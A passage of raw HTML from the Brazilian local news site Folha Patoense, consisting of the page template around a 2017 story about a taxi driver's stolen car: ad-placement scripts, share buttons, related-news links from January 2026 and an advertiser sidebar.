		<div class="fb-comments" data-href="https://www.folhapatoense.com/2017/07/21/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2017/07/21/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F07%2F21%2Fcarro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Carro+de+taxista+%C3%A9+roubado+e+depenado%2C+mas+a+solidariedade+das+pessoas+faz+com+que+ele+recupere+todo+o+autom%C3%B3vel %0A%0A https://www.folhapatoense.com/2017/07/21/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2017/07/21/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2017/07/21/camara-de-patos-homenageia-policias-militar-e-civil-corpo-de-bombeiros-e-rotary/">Câmara de Patos homenageia Polícias Militar e Civil, Corpo de Bombeiros e Rotary</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2017/07/21/maternidade-de-patos-realiza-mais-de-1-800-partos-entre-janeiro-e-junho-deste-ano/">Maternidade de Patos realiza mais de 1.800 partos entre janeiro e junho deste ano</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/wandecy-medeiros/">Wandecy Medeiros</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":17132,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "27342";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "9114";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/23/policia-militar-salva-vida-de-recem-nascida-apos-engasgamento-em-teixeira/"  rel="bookmark" class="td-image-wrap " title="Polícia Militar salva vida de recém-nascida após engasgamento em Teixeira" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-07.29.31-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-07.29.31-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-07.29.31-476x356.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Polícia Militar salva vida de recém-nascida após engasgamento em Teixeira" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/23/policia-militar-salva-vida-de-recem-nascida-apos-engasgamento-em-teixeira/"  rel="bookmark" title="Polícia Militar salva vida de recém-nascida após engasgamento em Teixeira">Polícia Militar salva vida de recém-nascida após engasgamento em Teixeira</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/23/formacao-policial-cfsd-aprofunda-formacao-tecnica-com-instrucao-no-cicc-em-patos-video/"  rel="bookmark" class="td-image-wrap " title="Formação policial: CFSD aprofunda formação técnica com instrução no CICC, em Patos. Vídeo" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/destaque-6-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/destaque-6-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/destaque-6-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Formação policial: CFSD aprofunda formação técnica com instrução no CICC, em Patos. Vídeo" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/23/formacao-policial-cfsd-aprofunda-formacao-tecnica-com-instrucao-no-cicc-em-patos-video/"  rel="bookmark" title="Formação policial: CFSD aprofunda formação técnica com instrução no CICC, em Patos. Vídeo">Formação policial: CFSD aprofunda formação técnica com instrução no CICC, em Patos. Vídeo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/23/ex-alunos-do-diocesano-de-patos-realizam-grande-evento-em-joao-pessoa/"  rel="bookmark" class="td-image-wrap " title="Ex-alunos do Diocesano de Patos realizam grande evento em João Pessoa" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-07.06.41-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-07.06.41-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-07.06.41-476x356.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Ex-alunos do Diocesano de Patos realizam grande evento em João Pessoa" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/23/ex-alunos-do-diocesano-de-patos-realizam-grande-evento-em-joao-pessoa/"  rel="bookmark" title="Ex-alunos do Diocesano de Patos realizam grande evento em João Pessoa">Ex-alunos do Diocesano de Patos realizam grande evento em João Pessoa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-17132","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81396";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27132";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/23/justica-determina-suspensao-de-mutiroes-oftalmologicos-no-hospital-de-clinicas-em-campina-grande/"  rel="bookmark" class="td-image-wrap " title="Justiça determina suspensão de mutirões oftalmológicos no Hospital de Clínicas, em Campina Grande" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/05/Hospital-de-Clinicas-de-Campina-Grande-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/05/Hospital-de-Clinicas-de-Campina-Grande-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2025/05/Hospital-de-Clinicas-de-Campina-Grande-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Justiça determina suspensão de mutirões oftalmológicos no Hospital de Clínicas, em Campina Grande" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/23/justica-determina-suspensao-de-mutiroes-oftalmologicos-no-hospital-de-clinicas-em-campina-grande/"  rel="bookmark" title="Justiça determina suspensão de mutirões oftalmológicos no Hospital de Clínicas, em Campina Grande">Justiça determina suspensão de mutirões oftalmológicos no Hospital de Clínicas, em...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T08:23:01-03:00" >23/01/2026 ... 08:23h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/23/sisu-2026-quase-22-mil-vagas-sao-oferecidas-por-universidades-e-institutos-na-paraiba-inscricoes-terminam-nesta-sexta-feira/"  rel="bookmark" class="td-image-wrap " title="Sisu 2026: quase 22 mil vagas são oferecidas por universidades e institutos na Paraíba; inscrições terminam nesta sexta-feira" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2024/10/UFCG-Campus-Patos-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2024/10/UFCG-Campus-Patos-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2024/10/UFCG-Campus-Patos-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Sisu 2026: quase 22 mil vagas são oferecidas por universidades e institutos na Paraíba; inscrições terminam nesta sexta-feira" /></a></div>
        <div class="item-details">

